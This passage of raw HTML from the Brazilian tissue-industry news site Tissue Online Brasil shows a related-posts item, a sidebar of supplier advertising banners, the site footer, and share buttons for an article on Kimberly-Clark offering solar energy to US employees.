			<a aria-label="Kimberly-Clark registra US$ 4,2 bilhões em vendas líquidas e crescimento orgânico no terceiro trimestre de 2025" href="https://tissueonline.com.br/kimberly-clark-registra-us-42-bilhoes-em-vendas-liquidas-e-crescimento-organico-no-terceiro-trimestre-de-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-46">Notícias</span></span><img width="390" height="220" src="https://tissueonline.com.br/novo/wp-content/uploads/2025/11/Kimberly-Clark-registra-US-42-bilhoes-em-vendas-liquidas-e-crescimento-organico-de-25-no-terceiro-trimestre-de-2025-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tissueonline.com.br/kimberly-clark-registra-us-42-bilhoes-em-vendas-liquidas-e-crescimento-organico-no-terceiro-trimestre-de-2025/">Kimberly-Clark registra US$ 4,2 bilhões em vendas líquidas e crescimento orgânico no terceiro trimestre de 2025</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">03/11/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
		<div class="theiaStickySidebar">
			<div id="adni_widgets-18" class="container-wrapper widget "><div class="angwp_7677 _ning_outer ang_zone_7677 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7677_1086991713" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50844 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50844" data-aid="7677" data-lid="8" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/kgNHW" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/03/Banner-Card-Lateral.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-19" class="container-wrapper widget "><div class="angwp_7679 _ning_outer ang_zone_7679 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7679_1174909354" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_59152 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="59152" data-aid="7679" data-lid="9" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CKOvB" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/04/BANNER-ABB-300X300-2.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_77382 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77382" data-aid="7679" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/KqhFj" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/01/TISSUE-300X300-copiar-1.png" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_84103 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="84103" data-aid="7679" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/DuBTM" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/10/TISSUE-OUTUBRO-300x300-1.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-20" class="container-wrapper widget "><div class="angwp_7681 _ning_outer ang_zone_7681 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7681_99261969" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_64207 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="64207" data-aid="7681" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CpuyT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2022/01/cht-banner-lateral.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_77590 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77590" data-aid="7681" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ceqwh" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/10/IPEL-BANNER-300X300-2.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-23" class="container-wrapper widget "><div class="angwp_7699 _ning_outer ang_zone_7699 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7699_1460727800" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50824 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50824" data-aid="7699" data-lid="10" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/LqGTs" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50824/Kadant (1).gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-21" class="container-wrapper widget "><div class="angwp_7683 _ning_outer ang_zone_7683 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7683_1798457664" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50849 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50849" data-aid="7683" data-lid="11" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/TeFte" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2021/04/300x300-albany.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_71842 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="71842" data-aid="7683" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/YABrC" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/07/BANNER-300x300px_v3-1-julho2024.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-22" class="container-wrapper widget "><div class="angwp_7695 _ning_outer ang_zone_7695 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7695_640669565" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_80751 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="80751" data-aid="7695" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/wlifK" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/09/plusline-lateral.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_82785 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="82785" data-aid="7695" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ANPeA" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/03/BANNER-DYNATECH-TIDDUE-300X300.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-24" class="container-wrapper widget "><div class="angwp_50932 _ning_outer ang_zone_50932 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_50932_919319783" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50832 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50832" data-aid="50932" data-lid="12" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/xMODv" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/TT_Tissue-Online_300x150_Card_PO.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_77011 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77011" data-aid="50932" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/vSxOZ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/Banner-Nexum-300x150-1.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-25" class="container-wrapper widget "><div class="angwp_7731 _ning_outer ang_zone_7731 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7731_18461016" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_67451 _ning_cont _ning_hidden _align_center" data-size="300x250" data-bid="67451" data-aid="7731" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/IbVOT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/05/Banner-300-x-300-px.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50871 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50871" data-aid="7731" data-lid="13" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/SAQqO" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50871/banner_limpeza_caixa_entrada_300x300.gif" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_76788 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="76788" data-aid="7731" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/mIPSS" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/12/MicrosoftTeams-image-465.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-26" class="container-wrapper widget "><div class="angwp_7732 _ning_outer ang_zone_7732 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7732_467214209" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50927 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50927" data-aid="7732" data-lid="14" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/kgEmQ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50927/Novo Projeto (5).jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_60410 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="60410" data-aid="7732" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/gabCk" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/12/LORD-BANNER-300X300-copiar-1.png" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_50893 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50893" data-aid="7732" data-lid="15" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/fFPgc" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/07/Buckman-Logo-300px-300px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-29" class="container-wrapper widget "><div class="angwp_7812 _ning_outer ang_zone_7812 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7812_1341803082" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_61305 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="61305" data-aid="7812" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CCJwI" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/07/Banner_Tissue_online-300x150_px_EN_neu.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_79083 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="79083" data-aid="7812" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/dkdZZ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/79083/PS-0001-24A_tissue_350x150 (1).jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-27" class="container-wrapper widget "><div class="angwp_7734 _ning_outer ang_zone_7734 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7734_406542120" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50883 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50883" data-aid="7734" data-lid="16" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/DwEbU" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50883/LOOKING300X3002.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_82779 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="82779" data-aid="7734" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ygtdz" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/01/Novo-Projeto-5.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-28" class="container-wrapper widget "><div class="angwp_7733 _ning_outer ang_zone_7733 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7733_1171630560" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_58194 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="58194" data-aid="7733" data-lid="17" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/AkgYL" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/58194/Weko Gif 300X300 Contorno preto v350.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_87184 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="87184" data-aid="7733" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/dFjJU" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/09/JAKSPEL-BANNER-300X300-VERSAO-01.png" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_79408 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="79408" data-aid="7733" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/FJBhp" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/04/banner_tissue_300x300.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-30" class="container-wrapper widget "><div class="angwp_50933 _ning_outer ang_zone_50933 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_50933_1226553887" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50840 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50840" data-aid="50933" data-lid="18" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ubvQm" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50840/ITM-BANNER-300x150px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-31" class="container-wrapper widget "><div class="angwp_7817 _ning_outer ang_zone_7817 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7817_924660357" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_72578 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="72578" data-aid="7817" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/roUTM" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/72578/Novo Projeto (3).jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50923 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50923" data-aid="7817" data-lid="19" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/nqlFC" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50923/resized-helsten-ok2.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-32" class="container-wrapper widget "><div class="angwp_7818 _ning_outer ang_zone_7818 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7818_579886600" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="20000"><div class="angwp_73551 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="73551" data-aid="7818" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/eaHjv" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/05/3_BANNER_-_INFASUL_SITE.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-5" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg" style="margin-top: 0px; margin-bottom: 5px;width: 250px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><p>O Tissue Online Brasil é referência para toda a cadeia produtiva de papel tissue, sendo o principal veículo de notícias exclusivamente dedicado a essa indústria no Brasil.</p>
<p>Este portal de notícias faz parte do Nexum Group, maior ecossistema de comunicação para conectar e dar visibilidade a fornecedores das indústrias de celulose, packaging, personal care e tissue na América Latina.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga o Tissue Online</div></div><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TissueOnline"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/tissueonline/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">Linkedin</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/user/tissueonline"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tissueonline/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=5511916486333"><span class="tie-social-icon fab fa-whatsapp"></span><span class="screen-reader-text">Whatsapp</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-4" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Contato:</div></div>			<div class="textwidget"><p data-pm-slice="1 1 []"><a class="ProsemirrorEditor-link" href="mailto:contato@nexumgroup.com.br">contato@nexumgroup.com.br</a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Todos os direitos reservados</div><div class="copyright-text copyright-text-second"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/nexum.svg"></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios&#038;url=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&#038;title=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&redirect_uri=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&#038;redirect_uri=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios%20https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
